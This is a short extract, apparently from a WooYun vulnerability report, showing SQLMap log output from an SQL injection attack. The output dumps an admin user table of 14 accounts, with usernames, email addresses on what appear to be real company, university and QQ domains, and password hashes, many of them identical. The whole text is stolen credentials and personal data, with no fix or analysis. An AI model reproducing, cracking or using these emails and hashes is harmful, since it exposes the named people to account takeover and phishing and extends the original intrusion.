 SQLMap
[08:33:57] [INFO] starting 2 processes
[08:34:49] [WARNING] no clear password(s) found
[08:34:49] [INFO] postprocessing table dump
Database: test
Table: sys2_admin_user
[14 entries]
| admin_name | admin_email | admin_passwd |
| zgxie | zgxie@jintongsoft.cn | 14e1b600b1fd579f47433b88e8d85291
| yklin | yklin@jintongsoft.cn | 8b8b78dc194542ac183a11f27fbfd876
| wxwei | wxwei@jintongsoft.cn | 14e1b600b1fd579f47433b88e8d85291
| azhang | azhang@jintongsoft.cn | 14e1b600b1fd579f47433b88e8d85291
| qwang | qwang@jintongsoft.cn | 14e1b600b1fd579f47433b88e8d85291
| zwji | Cherry@gettyimages.cn | 14e1b600b1fd579f47433b88e8d85291
| cindy | Cindy@gettyimages.cn | 14e1b600b1fd579f47433b88e8d85291
| Max | Max@gettyimages.cn | 14e1b600b1fd579f47433b88e8d85291
| john | jzeng@jintongsoft.cn | 14e1b600b1fd579f47433b88e8d85291
| wuyf | wuyf@pku.edu.cn | 4a6629303c679cfa6a5a81433743e52c
| yfzhu | 1126361993@qq.com | 14e1b600b1fd579f47433b88e8d85291
| test | test@qq.com | ff92a240d11b05ebd392348c35f781b2
| cfu | 444026199@qq.com | 14e1b600b1fd579f47433b88e8d85291
| shnzhou | 812858117@qq.com | 14e1b600b1fd579f47433b88e8d85291
www.wooyun.org
搜狗拼音 半: